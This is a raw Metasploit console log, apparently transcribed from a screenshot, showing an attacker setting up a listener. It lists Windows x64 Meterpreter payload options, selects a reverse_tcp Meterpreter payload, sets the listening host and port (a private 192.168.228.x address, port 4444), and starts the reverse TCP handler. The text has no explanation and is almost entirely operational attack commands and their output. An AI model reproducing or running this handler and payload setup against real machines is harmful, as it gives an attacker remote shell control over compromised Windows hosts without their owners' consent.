 msf6 > use 5
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/me
set payload windows/x64/messagebox set payload windows/x64/meterpreter/reverse_http set payload windows/x64/meterpreter/reverse_winhttps
set payload windows/x64/meterpreter/bind_ipv6_tcp set payload windows/x64/meterpreter/reverse_https set payload windows/x64/meterpreter_bind_named_pipe
set payload windows/x64/meterpreter/bind_ipv6_tcp_uuid set payload windows/x64/meterpreter/reverse_named_pipe set payload windows/x64/meterpreter_bind_tcp
set payload windows/x64/meterpreter/bind_named_pipe set payload windows/x64/meterpreter/reverse_tcp set payload windows/x64/meterpreter_reverse_http
set payload windows/x64/meterpreter/bind_tcp set payload windows/x64/meterpreter/reverse_tcp_rc4 set payload windows/x64/meterpreter_reverse_https
set payload windows/x64/meterpreter/bind_tcp_rc4 set payload windows/x64/meterpreter/reverse_tcp_uuid set payload windows/x64/meterpreter_reverse_ipv6_tcp
set payload windows/x64/meterpreter/bind_tcp_uuid set payload windows/x64/meterpreter/reverse_winhttp set payload windows/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.228.129
LHOST ⇒ 192.168.228.129
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.228.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.228.129:4444